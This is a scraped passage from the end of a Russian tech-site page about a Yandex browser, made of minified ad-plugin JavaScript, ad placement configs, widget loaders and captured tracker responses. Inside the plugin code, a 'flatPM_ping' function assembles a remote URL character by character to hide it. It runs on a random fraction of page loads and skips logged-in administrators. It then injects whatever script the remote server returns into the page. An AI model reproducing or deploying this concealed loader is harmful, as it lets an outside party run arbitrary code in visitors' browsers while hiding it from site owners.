e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6323","html":[{"fst":"<div id=\"adfox_16166690209879876\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_16166690209879876',\n        params: {\n            pp: 'bljb',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666926750445352\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666926750445352',\n        params: {\n            pp: 'blix',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6324","html":[{"fst":"<div id=\"adfox_161666904739577118\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666904739577118',\n        params: {\n            pp: 'bljc',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666929405065799\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666929405065799',\n        params: {\n            pp: 'bliy',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6325","html":[{"fst":"<div id=\"adfox_161666907792574075\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666907792574075',\n        params: {\n            pp: 'bljd',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666931370599867\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666931370599867',\n        params: {\n            pp: 'bliz',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6326","html":[{"fst":"<div id=\"adfox_161666909899629091\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666909899629091',\n        params: {\n            pp: 'blje',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666933312751622\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666933312751622',\n        params: {\n            pp: 'blja',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"33","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6327","html":[{"fst":"<div id=\"adfox_161666912402213572\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666912402213572',\n        params: {\n            pp: 'bljf',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666935379926641\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666935379926641',\n        params: {\n            pp: 'bljb',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"6328","html":[{"fst":"<div id=\"adfox_161666938441414025\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666938441414025',\n        params: {\n            pp: 'bljc',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3913 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3oLXzBXF2pQmb2inUyZOVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763027373326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=677559591&t=pageview&_s=1&dl=https%3A%2F%2Ffaqpc.ru%2Fnovyj-yandeks-brauzer%2F&ul=en-us%40posix&dt=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81.%D0%91%D1%80%D0%B0%D1%83%D0%B7%D0%B5%D1%80.%20%D0%90%D0%BB%D1%8C%D1%84%D0%B0%20%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%20%D0%B1%D1%80%D0%B0%D1%83%D0%B7%D0%B5%D1%80%D0%B0%20%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B3%D0%BE&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1150586398&gjid=619024603&cid=771751782.1763027370&tid=UA-71716036-1&_gid=372122397.1763027370&_r=1&_slc=1&z=2045189642
body_size: -447
content:
2,cG-ZWHXCFV26E